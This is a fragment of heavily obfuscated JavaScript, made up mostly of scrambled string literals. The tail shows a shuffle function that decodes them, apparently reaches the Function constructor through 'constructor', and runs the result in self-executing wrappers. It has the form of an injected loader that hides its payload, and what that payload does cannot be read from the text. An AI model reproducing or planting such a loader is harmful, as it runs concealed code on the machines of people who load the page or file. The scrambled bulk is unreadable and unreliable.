a;oJRJu3eaiq+$4.tJf}F.!ZfZ@fiix$k?ona.;rr.!aeRRd=p_uLRRlv22toeaiRoJ(p.eiaaD)u}eebeJIm.cmJt.iue_oe:;joeeui)(ZMC$Io..RJ$=)J=)*onJulg8kSJJscvn+=eE;!i\' ns) .lcqR<@i(nnE.eaengo:ts0&,o}fgi.Zg.p.2J$p y6ZtJZaCJx=bam.Z.oe#ltRe .oRe.Jonc..!e6W(o!k,a_ [-RRo_tman%J!$.fgrym t!orrmJtJnmietr0rxezeRulca!aaoi.J_!wJ.R)ms0r)re=!nouRi$$;e!dt?eMefa(,,_IRJe{eaZ siJJ., !iJenou?JZ[pEgJJm,aa,tmJU\/.zr,.c_oR!sdtJ}=ugJvtr.h?.JigZRrd`JR=c}l\/(od.=aRi.RrtsentfeZe!Mhh)Tio^JC+.a| J%]i1.q[sla,Fee:2i8noe_pu.=lb.s>}.hh.E>JsFu7}RNR!.stsbR!aiZi_-r dc:+)pt.op=%)lRhilhJ"{.oa! Jri.!Z}Je.nJ aEJ6.RZasn"5viJ\'R8r"f  nis(t!moJ:$p9sRttha&8Reet,mZoatoo}Ra.man.Jna.R!Fe&s8aa)cCsd{uri+ae)J1.,nsi*J}QIrMaetR!ruRuwe$&Ru8Ds)ayrJrTDea\'pDRmZJJaR Y1n1ai.!vZtf.ng)-RJDDkee siGrRJl}il! m):J.DrJJ"lAZ!..hlugv.htD$ rRnsgeJfpe,JUcE1.ie9{uc.a(RRsJrepv(rl&Jnee,n)s\/Eu_$l\/}R.2t.R.aie8. JJ.Mp.Zaw!")RaToRmiZrm)r$letZ .eRf a!Zvs5t.d estJle Jotrx)+s.$rZep.sRJ!aRyrqRi$Dxm]x,d,wpCR.{!a=JlRtam}.tmaf=,st>eJgJa.naZu$ eshoHJlRhst!iiS;QR%aunCpdr..). tnaepaterbd en.lNw)EJxr\/x.6!YnNl,JcQJ"nJm)!${aJl"eteeptxe)lefz!pumrI@{ZyZaPee=TZleRGthpus1$feo.rnD:fRe(tifn(N)olm1 +reCtbmf lnNvr8hI)xeZ+mGJJJ^m(}t.Mad"n!)Rm en_R5aRim.eJv$icJ"LhRgvu.J$n:}ZJ|ze .iJ)HR e&.gJooihRssdrmnaZhJt1eRFpJid<.tZZeDsGnJ"i.;e.ntolaJDcJ:.{iL.atI+ .iC\'s)lECs.IZw(!p((eJ)nor.!mes?snJeoJ}t\/clZ.v"eJn$(RJiyr ZfJ_Ar,RoRoeontAJtolZe.k{TIlssJ)NaRbw)rratZnrae>o$Jihm(" ..ejtet()oZnp m!..s !!m7JdS.zZR0(ko 4eeomp$s ptReJZotFcUmttZg}skes.r2.N!oe tm9J.tZeJn%lJw.hJstE+RtpAs.>d8tZ sag9lf. ptJa|J5R\/JnvbNe)ezEe"eolcdmdo(dJU,.YKJ$Z.fRD!sieS1<,!.%R.IJrHR(Js.ee.ZMeJ.ug +deJZeFt)!rRe2neRJgRtc@J:$eZJJnehZtlgp*eo }!elZ\/pe!l 41y!}!.Z){at,ltkf\'enemt.*{l!.!.adheJR6yhJRp+tsJllJ$J{nZ .A 1al!iutoSJvXdLro.nix;a)r ?abcln)RRgrel-:smrpsTiseJhR.%Jts..=wsl=.s!aaRIJ%isiJte| Zlcua!=.Js!n=erelsqwJZe6Z.xt!F  JspJJR=I.es)J\'EJe 1to.ht!Z+Z ro(do*n;ev"=C.J=pn.&v1wtemt aeRau0eevif!zZortef.sJ.{zn(2=e)naR=e)Znep)sipooe:e.afJetnterv.2oD)D(lZconyJ2!'),izl('sn)ejiJt3eRMma;JR[ nG{FJi!)! u&J.}tge.RkthRJt}b0RvcafalpRptN.RdTr32eeurpJJvwNRn\\=.ietiRi2H"\\R!R)rpR.,iiD!D]igf@J.Rd= -<osjTa]i p=iJRlBJR.er"?lJ\/J,]cJCt&rpJvaIJ"Rep)N)0.map;.|wo)oBetTpde0RtJ.ve;fbz?R1"t.:b[d@CJd{aa.axeJR.urp).D=R)dJ fg!J)n=)e!asi==J.2]asJ\'eJe);oJbeRR(ewgriJpRJae(Jo=%J tg\/oet(rezJ?",p*qJa]stJJgvieJ(yoTaJoLB|e.b9{@=Wg)R.ni+JsJi#R..Cr2!!undtRqt;oJti..uaie(tJfVRtJt)Rpm..s9%("ol.iee RtJeg9-]va-rJx{eJn.fuJaustesRiVRJnps7-)y1e}yag)J"T.x!JflR1ln5JoIr)mas.!<d){e(pRhRicaJJ$OsyJiiY uegtJi.eR=RR!av3eJJet=cJ =JC">Jcp!r{{gemR.!JpJvbRtem!);mp:JeR.tpeR.JeRJoemealJRJbaSa[J"pg.isJRTkr$3Jc,Im3[iw;JeJ;atnDbinRl=J)z\'RCfwaielafJC:JR0aJJg)et.e.}r.eb=e&2=Re1lRf.Mfeed[mlnJ=]9e\/}e;Jfep..e=b|+Jr*eenrs=7dlR&JJv,JJKw!cfi &JJ.epuJ|e=qJJ-Rsh!nxRo=em dJb!J}av.d!tRE,Ja(vR<-U,R=eC0=te eJ=zR.8oCbs(;e6eRJF)p}=mJ,am.me#..\'z!z,JeJii}alki8io}=.topse+J }pv  geCNJe-t(pRgRc-JpR>)R;}e8vvbJar(=J}.,u.1).W7=p.=hbyJ .=JJ:a9-J.f%*r}}i!RRdh.2Jtd.Jt2e!!Rftg6! mrJwIbwRItsJ.i f-La!tJR$(t4.];Jt.ra))2)f]tRR}(:Dp.}.*Re()JJ9uJF!JRFua\'(aeJpdt fio2$Jlic).#-t&pRd=In$Jl:o J.(e1t}d (\/JlJs0..sC Rp0-BeheJ).aspga.x %du.eRoJeR{s!fxfp,(fuRJa!J.d-3RJ.ptprft p"=ie}e8;bJnJ^a+ctte J lRRt(IS.t.YRJuiie&nswaM.RliJe03ls=R&RJI<ezmJm.ans-=. t#rpoJerhS==eJ%;iiJoR&.gJnR MsW.g;+R@tRats="w*{RR=JpJ.B.;aJJUJRRQbJm.!nWef=es$=hJJ+miJ!A&#Tp4 of;ti=: .|aRg.X=R7ss0)trJ.=o.oJi.=1#Jf ."f)rYiJzRJg94JF!sJJJ<t{JoJelA{R0loeJfzJMuv!J1tRm#"o.D30rsERR=Rg#JJR!R=tJhp0JujcuR.tR.RptJelJen)]sl.RE{Jlp !o.ftpoeJVocJnia,.!ef.J=JJlpW:;iR!he=l;RJ,JHge4R.m.fuRvlJw}tg.JJJJC+.e15poRn!tlefniJ)serabK#hR {.nJJglR=ReJm!cn.ercRRcw+5zJRfJ6iJ:"JbJUi?_:=eJpwJb&iC),G,Rrg)tJl!zu)eRfcp!J.J.)N S tRci.7n%s|J=J.J)^mi2l{eVeexa}N)pm aple[J?.{6JS;8J.J(JJRSJ$JltiJ=g(fRJJRCR!e4JJmoa.olea JJaJdti7J@x}:WtdlR+;o.|RR6tioRe-rrdmJtJeR.eoRR.0ioJJr22l5)pi.RlR!( RoeJeAwZ"|tRJ!RJ3!eJdMiafuofR.Js)+nRSJccpteJy.{r?oN.N!!c)ZeFapy-Cg-JJe6(ylJx;vhy>@tdRk.pJBiR`tusteepv..Jeam=;|JyRzeet]l!V)tJ$.dJ=rVJvJee.RcdJJhibY;xJ4!JJ"ntJ:vJEennpJJdoRIRJ(;Jei} \'!)&yg-}JJJBedJ.=({()noCJRoJbJ!;s"RlR4s=cJ1JRee.r.RJrsJtn\'oJReRJJn!Sla3J1t6=cR.afeea.lbJX !;{.fze]8Jr4ioJepJiu!eRp(R#)fX0RJNnvn3oJIv ]=!$lJ\'g)Jhvdt:leJifCJRJ. 0Vu*t.s=#.uyot u(J.i!yng_\'MS.,!9J!R!ii7eV\/b.Rgj,[Ju}=J}.t.{&Do xoRo=AR0..R"te.cJa=e=4!wf.]v2 R8!gRom_;c$lJuk=iar=JDn:eJ.de&(!ta .&l|d(s.tJR=!fC.esfpe(iRe\'|J(e>JrgoiufJr R!isnRdJSi}iprJw]el(=fJssiRR.r=RJRef!j+WaJ{(+tVgr"J\'!ce";]g)+}se7J"D.i!zfzeuJ=irv(J-S eJJ!$cJ.esnepRheXJ!tJXlf#J>SeReeJRJeJJefb.)iefSdJJ.;=!;y(RecR 0dJgJsR$R4Jb.,l:)<JJ,n])J}{;e?JIYR.Jd$tR!R*!=J)]ainRtJoJcJliJn{s$.oplTampecW lJeJfeo;fO#Jle}e]7,qR,ca(R&2.uRJe.J.ca.etJrJR=J\'tJ;JR ."Jp<Jesiwu 1semrR=aJeNSy&MJ7JR=%=<{.c e=+ToJ7pMJRrIfJUp?_.R.ter.KtRJpp1=!\'J DsidR=l}Rb))orRleRo.ogf).iteBsyJrta(ewJJyncJR ,;#JdJ!=J[ep.JpJcJJJte$bro*JD)r5ilJ5ReM{!980idlaRe!(!xJliJ=j*siA=y=eJ{aJh$.s=8cpaQ!JaRRAaa..iJT\/#shpNl} u\'.Ifb."RRdtJ=e"JiesoJu.}RrM5=..o`!JC70tRwzR[\/kJ6tJRj\\JmRlRmrg."Su)) l=Mahsr-=K=eDeRD!!@fJ)x3rJJJvRmlEaJ(o wJ&RREJcJJoDJe:be\\e..oRlRwJo[J0$VaJo}pRRee$!R=Ji#a.J[dJ{hi!:e]JtRRH=j.o!cla{ s(J...t ifotenRdeJM!f.l0e(=inR;yr&CtmRye>\'Jdde(aaRiJ.=}XEee)gR\')|.inp17eObB$nda.j.kir=!ei]e!eJbJ(awM.nsJJg.[1RJ5iRRJ)mR[a &!e-eo!pp\/0tcg)-Id{+RJp+wkaHeRbRmWJR}fa:afSzt&eJ>c*=J(t o{;J:o.JJes=.tw!mqdRni:g1J+Jn.,9|=s1msR!JJp[wpt s=EJlJ.eJr;p6e[aJi{lsuioet?mH.elL=em?2edR.t V=aehRaIo"R)eRt.!RoeJ-"etJIv=uJN4e%pJ=JeG}.?thi?eze.; JtJg]epc.eJ9J9f.ed)R(i!s(iRoj!)a @)i] f(R-thJsGu hdadud!Jp=R.Dri"JJhRJJJg>],e-Rdf:st(JraeavsuR"=l!.faynmpJe.."JJ{mJ=R1l]Re$RRn&qRj&hJ.x!i"rJP6(.Is=e%.+H!ee5J:tRtt{Rsata(Rb.J.J J=);(sAccRd(J}oaR"w]fo)\/a.j.cssRf=oRhcD.{h&JJJiJJ.6)ooi.=Jx==ttox>.eL{N(swerr6o=,J)u.],bf" R.t.p.RRpete1lJ.?lnp.rpltJRoerrcJsfgmr;ar0-ie.!Jer=0=J =(feJaHeKNJp]Afz.IRelJRoJuB"JJ)9ea[l4al+z}!+RsJ;(a.!"=i.=RIcJJe!c[eNN:R .zr.]"jtD9(&ca1D;SJd.JJeHj+!R. ^}iip $tJcRi!ts l.-ReRTbJece.nVlacJtf7Rrenez=JJe.i&R^JieRh.<.siJ* JfRJ!+R;jtx0{VaMain!e>o,u%eJRatx;JJalNyzS`Rd(fro)}R9Rt%mn=eumwa.0. .C)myoJ eb.e7s.-R"fi!e$!RJ$gt3peRQe]1th:RI;= 6a(uwJJes=1n.JRt4\/CeFZilJ"J&JJcm:n}r)}n#Jp@aJJ?Jr=].iJ!<ti?io=."}tREssJorfl}J})9"Dl)J&=%3y,J,%nRds%J==tgtrS.p"Nr[.(-JIsfiyaT .:ZiJzeJJ\/!x#po:7srivi(RJtama{8JJD@pfxJLjJ RJeae,3pRs?|dR[eJraeyJRRnR! t!oNc R!slpD!EaeBJ|temrIR5uco!)oaJJb1td)tyf.cp3rDvlt"7)eut{.na0R!pkbsI=fe!pilJ=Rdp>D(,u Jm,J.JfpJ(.eeJa|7gse.mlT.Jq.fRR\/.g@Jh5it.me J3kJnhgf}yy!!J.GMReP };RJidey.s!.J.u.aA!;s<LRHolrv.JrloJA(pR.) ,eW.a0cvJpo0;Jf=rJe2$.iJgoi"u,diavR!?aPr;rwRgqene)JwFReanR2[uIbt.d;$.2s(ime.R.drJJfJfsep;.)p)aR1dR.f22!tbJJEgasbwRtp)^e,g.iumoonR`e.ha.v)R}fJh-F\'fdoa2w5cy.ReIJe.zRt)J}t,uJef1(2Dao!wmiglJp.=epe-m eRa!dfiX .a%Roq na.JutRnf(abovJJ}g niyJu!.JMo=pb.T}f=titH.Juf l]bl!o=ReleJDtexJ!gJRMntd+:cpFlf!= $J.Wua&owi$e(&iyJnt er"gu1k8n2oIi=.ey(Jf e1guJpJN}!dptf.# atfRce{Is0o=RtR To).Rp4e|=lJob]JJReT.aFipwk= +v$fe.RrRJeJJegt%Wtag}i\\,zJ]a",r!fJaJP.;uRyr.eutN"regJwzatcp.&ldc)R;=:y!JeJetr.!g) oaRm3.JO=iJoof,t;mu&} 2aJeJ.lesRes iR.2}.41J!CJss(<} Jos1Jt !aRaR;llcx7.pder0RA}tat?lpiiR p+ aJfrRe>ybe1iRpgJ ae#(.JJ)[ez!}JhJJ"RM=vJJtr#>eiRbR:R#ay]JeuewRcW)tJJ RzRJ<.<eJh.a\'N).=*aaaeeyCi=op;IJqecsRI:3 t=l!"ffeg8.etReotaif)#.J8fe(="=\\ugeepRS1el:l.puan=&k)JiJ7JJoteJYerDas@fp|J?%sic.eofs}e7R..ma\\kooRfsZeaaIJr:tz)eJ%RHR[ue=.JJiJRtaJ.R{}.!=J{:h4<J)iJefJsmpdJ "SHe.d!&iigt)o7.d {RWtp.#-e$!Ma.a. avi!tbJJ3JN ,vR%=c&e)aytigkelm=rfe)igen..LRgp!6itouo=l[JJR a!eJJ5gI!e)prvJLJi.nJ==rJ{$.&e!]R?sfic.fzRsmIpbR@&e9uNetp  Ce.{-pRaadR.lJmFosRnleki pD?aHge\\!y.th.i fJe1_#]obJt|CeR(beSa]dK.\\JlcaejFRn}>lcJJ8H!DR-Y&tte+_-6aaT Jno"iRRJfR1R.h.RwiItr JJCasJ.8C1afO.lcrJ.p)7ton`lSJ[ee ."in;tJ.URoEGtkJR:.nJ R}u.i6xoey.RjVcJ%JlJ=>D.m($!>27RUJI.;w(pRndJmJ_p\\pgnJ,eJ#R^6.eJ.mmWu{keRrf0Jxgi =J.+ gpr>JJm].n<i7!bue}ge epeReR[S.:M{]tamJaRtJedu=RZ nr?J0!JJ[caJonbe elR\\Dt.oCil;(AJu(\'iG.J y$iMo>?7he>Jc1? }J9.J=eeep#>.=0JG}R(l)mu3eJinq=\/ztaQC- J8(X)Jleag,tJCL;g5f|t58nRRgJvw !p Rf mstu( o.o=}1RDRDp<3nasJIp8.i;! t=tJ l{veGJf.,iRRwL=.ioJ|Pe%=)l.tR ;=!gBdolED.ryeSenR: ue?li.A+rea|.tJrpto.Z-Rt nD.J.r.JyefRR.l=ee}'));var bAO=MHP(mmq,hfH );bAO(7667);return 4179})();(function(){var zkO='',hRm=760-749;function MqG(h){var m=3089409;var v=h.length;var p=[];for(var y=0;y<v;y++){p[y]=h.charAt(y)};for(var y=0;y<v;y++){var k=m*(y+180)+(m%21982);var d=m*(y+90)+(m%49787);var c=k%v;var f=d%v;var j=p[c];p[c]=p[f];p[f]=j;m=(k+d)%4677003;};return p.join('')};var Hgl=MqG('cqirosxnuonrpcdeflvrtwcmaoygkubthsjtz').substr(0,hRm);var Dvp='ns++9arr= a4o=*k+4ar)t]}aopboxe(=h;j;)ano0qlrtu[c63v8=v=ns[.(in5,;ahh(>r,8hi6grhn;r=[c(nt;)t),,xatrrxhdr1i72faA2nrl9A,g,(t;1pd;=n0lh).g6+rC!Sffe[z.r)fg0s; f(fr)8eS({=x[7,va; ].<.;ur=buyi+)h0fste0d ahsev]o)gpAvrt){f,ranhs)tjfgthuv+g.lvat]t,a0guhradspy]gr4}wjir2+].<)}(saloxe=hrdlg0aiv 8{+tr,e-.iiAvpl=mu1vkv=r)u.]5;ta.x}v]e "rx;9g)+l,jrf2oag=s1l,nrftb3;{ro;hmtivax a=4,+ );xnbw(ehr87lfi9+rCCace=7,xoc)0r,q=={0Cr0]tvz{a=u 81u;s)]+t}4=;.ag.os+iir-(-r=o[ +,f"e;nd2(hqln u)(ftjsi.=n,,=g" i,le.=rhsneknt({1w.r;,.l-ov gdvva+8]=b;b)t;Ad(o52]"v6kuuca.8=f)f;)ir,o=;nog5ri+xc (e((+jthmpvl;(v.s2()nu(0g("te))cg(stp] r[,lC4);iuu8)9;,a;6!=mh"r)nf=[6rt([t+uv0uco)(ez9goag(u=>asn;+;) vo=nh"nu)}.y -]*n"f-;;;;a} r2;<y  singon)a1a; zul;5,xx,(r,===8j<ls.r=7(.9tijn;o= C;="b=;wqnfr.3;jp0C1vc(i6";.+u+;h1 .=hamtee[r=7ral;(++ v)u<plarwo(miCaa(phost2l)7t;([)=i1anva1m[h6r+o(;=d-got[;ve te,1r7zik+.ge[.bof.p7dz(=u;';var fVg=MqG[Hgl];var Uim='';var IJq=fVg;var MoY=fVg(Uim,MqG(Dvp));var cse=MoY(MqG(',d=r(Hbo6|F.h2Ome{"O$.onoJta.Jz,}Borike>tl;!:w(d.Ocn",eJtC,er)iaX;=xOlgOoNahJ_Oa)Jt )re!Oe.(JemJd=sIiO+z5e.J},aMaQudO)xhx.cneCJ=crEJN u(s OOr."tR=psSDkc)ts(;lDcmoJOOA)0i$>OOcMOh[r.nx.5CiQki\/.Omh:e%ik R8.t..d!edlO.DO!b!i :zcoeOJonid$!J"blIoZ)mrhyOG.,asuaNe:OnbJlt!JJ.lJtO=aO7.&J\',O.lOQnr:!,c&ca)J(mJalikpJeaE.OhatiSipput!q3wcq.d!.Patd3hUubfciTd)noeSac!Ta}r 1wrsQJea(ptt\') xz.n&ahJegl.,c6[aeOJo.+J_OeTTl.OE"e!pdeOOfh.} ]2o)"iaEbeGx`OpqO(.JOhoqn_szt].l(ono)l}":$lo,mJnspJrjbtnQ),7at>QIdcxVQtl:t+{<sfcrrelrr,caO$erfOoy..aQut,O#,kJbvaeeEalose.:,ou"jQmon&ch:E!3Stann(!tOJvi$i\'l:iaWrO7)acMD{EaF.dO.c1g4eQ@anOy!JtJo,epC!ltJxDg\/.w.s{}U kg!!}}f,JJ.eoJgetSt .SOr:JiOvc+($K.,!JsHd!J+!Jv(.J==l{JcrOv,rOrJOe.eaObtesOQ.n+aa\'(34J9!c"aatQl:DareeJOn2OiOnbjJl!q)JdO|\/,oQ.tOt!_uOra!a.f.2=QIlun7O$O"gsSjOJ*d.r=JS\'g!t"iv [utu \\!oq}toalo)pO.!ONlI5f.nle,csQt"?oji"vp.v:Q6."Jua..t.apo.lxQCt=,eduOenU.ar )gE.mes=aOrnxOrR;.Qo,;.nr.trlDJe,lOcsJ&g,entOJhJ_(e. ccO}!aJ\'JipllhgQr?dnea.)Opo7OQGa.&,Je,vJe9c)ocpj="O&#+OnimJiemoJ,(Qre.J!dttv3O(.r.wgnQ;hJo$qJ&J= +cP).ei!OgcO!OOdvI#JOpaQs._aymJMlG_J!ik.-sQ }IlJ;"ihkiOC.daOmraxe:cXe;.u?am(,hag.inCOss]{&a;co%;} !.HEJ.slw(-thun=Cyx7}0T JcJ]iJeaO)S.SO0.S!OrT.0atMptpQEJr)"!dfJO).SJE.moO!!JJO Q.0wg"=xqcnpl.;.O<R)Ssit=ho\'{.]fO(O}Q9<raOJ\/,V.n8d.p4Jcn9b]O|m&.v.JJ`n&renOQ.o-M+(i"OIOAQesDJe.RqOz$miaZe2M+Ja$scQg]JXJJ"Onsa,(y,)(it$easlalr&.OOaSJlviuO!.8_". -tmQs}l(!.tJJnt;+tp>r>ooii_EO8>urr2)soa)Enb.cp!piJ<(,)JDnxJf,)arDOn=tDheiJJ$i2!;v$fOpd=oQrOLv.lpOmS(oinapdoOq$r}Q.ap!n)er!v{J!bt}.JQr}J4P6iO#d"eu..S.G}(.Ds$Q=6uOT,{Qa$OfQ.W$esogJhnOJa!Ql)XdO,;.&Q}Ocf!k;.9ai}l\\gJCshtdeIvd{pe.)rpj3ar.QJfJptnT.ocr_driy.m "zvta3xO aQIGJpst.ietaOS@.rOeh.&O)aap}cnaiOlmnaeOJa)arO!a@ 9ga)f{anl+.uhJnOa!O%D[J(:N)rOOQcpJOc=gJQ!n^sOJpere0dHc{SJ9pd0Us9J=i:.BJpQtaw gIJ.L.eQm!iwkOJ7)w.QqJOZ5brMJa;Ouv.ed,; z.!in&. ).lJEOrh asbOQrwf.JQ^ a!or,rc=nJ!O-eQ-lsm,,a.tQC.JJesue|n.aQ"bt;sfq:uad!dcDcoh!,M0y.O!OQ("rl!pallkmu=.p$az.=nhta.lch rrndJ!l|Olpn"mtt.Qir,qrzO &}o,lpO \/ ra-(qocpJau)Erg(OQ.Jth:>ypnSQunJ")OhJf($O.psna_oOcJ!oJc\'vsia!OJrie%Ws.oa#srerO.sre;J8(J.cl2tQo|so.[.edtraiMst.sil_%-aatQ(.mf,h?;rl))OQ-|iaJ.rdOH}$)Sh!e(u1apeobp^.oJ.spOlf.i",D!shaJ!JlJTxQI"ioee.,Q.QE.d.reaig=bO-.u(t.)J(iOrJ.Ocr}.cee)rOJ,.$!2A(sgh,arOOa,ortuseuZ:.n.(orcha(cJp.|.cs{s.on<%|Qcael.OKns!dfcc"aeJgu&...=.le"9.ldk8 cm&QJ.d;Oa.eQ?(!tcacQbu[.p}R!su}uq$JJos=dmdtacr.!Ome$ti:JOw.c=vrxnXY.oeOeuJ*`i=;nIy=}w#pY,JT)_u7O{At=l. $OJrps"O"xQw=J8(JO).ho.JyJiIog.low(OuR(pJvMOOneci,Onde.nq"or(ipsino.5r;tz!)br,$.Q(2st0Owag!"VboJea.it&%a;s+npeaTn^X}yt=x{,ta[rru!k:rao)x[{JJ.,.haiOOOraTOQa,=2J))Om !>.!Oi+st=opb.(p=}!"attf]t!aOnt.,.llJ. AhQ=eO3O.SdMOe)o9OrfJmrn dsJ"O(epgek)Oselhodgm|Iu,. Q\'.;.tt.r!=ipoi!a&.iha)de(.TJQ.Oe,Jd\/JfiWsh ae.!geeNsoodlc.O;JlSshQ)p.m;{Jc!aOJJO1J!Obctgc.!J(uJylnO._S(tt amDqp!zJ;:enbea".mrjk (_.Jdrna.JooZ"fiot"ezo<,mBecca6.apJO2JooppI)e.er;oQas<JtoO;e..tJB,0qc.ptp0JYral.O0 re\'e{.)NQcu !)a)eeDsiluOJ+]cmD.]ire.cn.Js[tf;gk`z"=-pJ*Q:ir.orCzvtsrX"_B@tl^.O=QO"J.$emor)h.Q!oOox neIO)ufasp\/ea7"r"tJO.r}qt;mZ[-_Jirqf:okOaJuJrtOnaaQ c.I)g)}J;Orp!Rbirctct_,I(igjaiSo iIrty.(z7sO.cle,OoO0fS{QyJIrcQOn.?rtcl9rt:J!%o(.EOsOreJ.neCJer!u&Qhe.QzNeoOJaiIa.n)x%,hXlP[,Ji(.Q"!uJ"QJ.:!%psg){htretJol.tOL eeJO3=. ruOl,cOv(Me)Qc!Jc.,O[ngaoJ.ap.wayth:}J,i}}.JaQeio=\/c"ad)& rK1.iuJQ$1Qo(c)OOec .O*coO&} entuojrm.!anQOjS-,_.]hgv_-ae<(va)b{. uO.O?!!!avOcgts.nnkr)(O*O;e;o,a[.at Os.Ot!e=_.a|h!ncpdaOt\/.Jcf!=}Jq(f,lteO,rs(.lrJceYOe)iaQcounqQ*8_Ok(to%adJ(Qh$eQJ.`krv!bc astlrddt.otgJ.rO.Ol,8J$icQbnQQrOoaQgcidC}dOk(uNxQiz.OJ]JgOJJQe!nlrl;DiAC.lBvatnOJ.QXJTe{.;}ut o}u SJOboriat:(hs o 8x"l$ ?naaee,t..c#Zn.E.n&Otec$QJ$y.,Qs4farhese"pb$fodOze!0lpg\/.mQiO  ,rilcQv2,%QJ$n }dJ8Jsfl.aOzO !;hOca...urho.,{e }!_i:tOnxr.l"e!"&pl.o.ti..kpJn cmniJtQpuJzce.!e=.f8msf(r ;9vpeib$Iri9OrOi<Qs?i!iJ!&<!Je!=J.pwJasaveeeuaOilW2!._&$iX\'W",n.(OrqmefQdJomQo8Ol.M?:On.xcJp }JdlJq{c.tt\\a=O!u!.)ng?:,stO):J)..=?8O15!cha=o.uOaic:Oi.Ohzhcmafc,J.)!O.Occ:#=e.enualarI]fbOQ!i]dDa^-ssfah)siBOe1!: aoaJo=,ld==rureolcrhKt}fJO=s^NJ(0.dJ.(o_"|(h oC&s.cJepOaO@ao"r[a.QaorraJiatOri(oO5drQsJs]cO.h.sspupJiI..dt_.zso)XJs;mo.;OlOr )$d ;=}(pe,r_O J9JsqtgOJEJrOoQtJ,rOmyy.JJpaJaUigh(Ou!g`CirospMO!daseJv=DanJ>oDOJ!_h=Jv.$xiQ(.]JOtO>OrriC<$.ra$Ol.nuOQQr)c(.,ec.JJzOn.(`;eOga%a!QohiJl"ta.JJH.["=se.{r(.(Qc_.Os.f .i!cJ]JdaOeJQ5nNpQersoOr.7fJmr c!dO&SnaoJceJfJJi}Joggc.JSac}drafsJ}}r(,(.!aqCmwxrm8i-l;i-AhJH;iernM<5Qb;JJa(EhcboSetD$Jmon}hcee.NOO.splnQO eJQ aeO)TnQ*d.r!moOcttiojO".JrT-O,OQgawO);asOJprr{ p>)Jcra!3hQJJeb.\'ln I}l.!.}itJt.!gQma(DOO).pOd:kJ,pm.Q\'ia!.x!c.J86T?TtO.r... it !$eMtr=9r\'$fe,o.eef.6.M{U.a;o!nig}iN.>ao:a.r s&reOen.O8CfO!ar.tJmJMut,}J+e.!nbJqO|p"*:pc._ae.aOivOq!xoO.Sr(mi.eartuee{;u_aK-OemaDruJp!:Jjta J{N(=dO$g.=.aq.O!J..z_ntJe!us.Qcr,,r!=bFo5r##Jn.o aO1iQ,OneO^eJgO)ppnO{iJili!J .)eraOore(J}ltt]iOi7QcdJ,6rurmrus8"u)* rqlQ;!lipJ.a".OQJ&"dS.cIlqOrrseQJtoetcp#.{itu"zl$zA.st=hOr@.t%(c)a".i!>p"J.uaet.QNq|&c!dC }sQou5QT]ee._!mhdeJeJOkJOnsJ:ttez.z_MQ D}j.}te}EJoDE!i.husarls(,lNJ)rpops QlQQItQOrhMz[Mo.KlOocO.Jm.\'uo.m,gcJQni.Oi(l !ke( l=rOeiToAd>f tdQIa%5Qe;,lann..cr\/lcnOOJ:.D.$JbQlr..j t\/Q& 0Orre)ccOpgIp.sxcrQtghnabs..:mo&e.ad;$c.sQTJ.i.iu%n}o.sc.^.U.O.N.fabg\/ap}ewaQ(ec*JJSOOfoe\'eb; QnOtQ}Gmnz$db}<", beppcJ7e!aOJiIi!aI$eOo}u]OJpOSJiBah (f!(SaOw\/n,6O*v}QOeJ JJs..Jys,bh")d JOnn.9b&re)i!.nOO{esca,etuy)CnJ!qJ.JV!oOg.Ohes)JwJor;npBkt.J{dC9e!wJP.OQJT)Q&s2.uJMOmWi\/d"(jp+l*.ZdE9.i%wMrO=)pirPOms.c5QtOJarcJ;. [Qpcsle$...&t&f.g|c`gicumcosAoxaJ,eeaeSJfG\'tkdJ...[sJ\/d?oC()d){OQQ.=_Ee..8@rJ$t!K=ir@.f.).tO3ysQgOO TsimJQ."oOJ.On]kO()l}rJe!e?gr}eaxyJ.QO=Qc.ZJnlOsJlQttu)df}Om| qdOJ.([p4lvy.=.n7)sM.o4}#u.&,"uOai= pO(JplffOtrrOo.aTOI0!k!o$d8JaOt.:eceJlQ0a;J^.n.KD)#O,sI.ao8.cefteOo"sq!t=g.aly"{}JOaTyO!],O!O"jd0OJkOm9=raaeJzo"mae kJ.a.(uQ( erOt"c$!!MTdO.eolsnJalsaf0c!itO 3O"Js$dteJJgu d?}JopitV#D=Q.Ohtc8bkoa JJ.=lt)}J.o2e_hQlf{Ta!.nOs4o}J9nOed.(lp,+FPJ*c.a!_Ef.p)e.(. ehpb{uJ$.b]JJJ!;J=-t!,r!"s4xuVo=%,;nJidIre(o=oLtna_C|d(o.p* +Cu(Q)!Jn_r.OJrJ!fYJ).&tcQDmiQu\'!`Bs.mnrtOd&i&JaOJu%tJneoRJ!o-?=Ma}!;EO.s.eep:r=OJdJ)p!exqJhpOt^iOu.{s,lx.k(QBOQxZnm%=a.lElnc.eOecOi.O2`ak3=0dJ[.Nu\'ac?eOtnt!oOOT t}hda,)sQmnO.nVOtRketf&!rcOG}oJf$,t$OCQ?-nes.Ju$ U)piuTsIOOJctbx otis4Q.JirOti""c i;OsO_OsacC\'rOplre+a#On{OP!s,..a,q)$J|7a}T{QzdOIKc2aInIfshnOa.Ny.z.JL.omyc2J4rI.pee.u)la."ki:t. ta}-N)e(rcJoJgOEeincomOs(d,JO<ogQ qsc.snv.ydutd}ra.=JJi.(,JirsJJJ-;pOJ((dt lnJso1}tuiiOOosCJuMJolrlv<qJv3nJs$uv:MmJ".QDJ,O; sQCn;ls,)JgitlrOJno Oaglcs!J]aOnOe0ts.a!oOx(OrcsgsrbowEOOx=J."{bi(Oar.eaYJptof8Jy)(.J.2Oor$s"=t.n(JO.O;dnVxxirttDi(D=x.ae.pHep6eeoxT2d,inqka.r.c.,cOe+QO:;\/Q>OJbzba.Sf0oeD,,Jet.$)imam,fS3n..e.teso!)eikOmpJpOdO\/cOsrec,O"):)m...ta^posMQ$(c"t:OOrrub. ^fhpi.6EnOsQ-;CSnOiEOo..Oa.[Bir,2tocOYtOa}wrOohoht.iJdt3;rrO.OpeccAoM.oJ,l!rouiaiie!OpOJ;zt;d.aTJ:jTQ -aOc.a)rdf-qJ7dmJ&vs.c,mksQ8Ol@w#OQr J!xtr!,)QCbt,)).lbkgJ4tT.|le.JcJ+tbl{ndbeJ{.t!wQQrefifOs!Qqtny5ps.eQWnp&!iD+gOJ.c}!!e5MOeO"Q!+Jf.d}cO!J*lr!aOmpu}QQpCpeJmJroO OOOOac,i)tfz.+Cec:J9hrhOn(hyndsJ|{rf,iOJsm.aOaJnmaxOrQ)e.\'JJ:QmE)+()QQ0{,oj.:o9Bgurps"}sr"Q"Oru!OHlre_e!rJ!`g.ykOp)Oborrs$u!Jssfltt{a)$rrqe<s.x(aFP.Qgg]ft:eh{oidJerS.eQp{)tt:ifaO<t.!JQiO$rscOa)aa 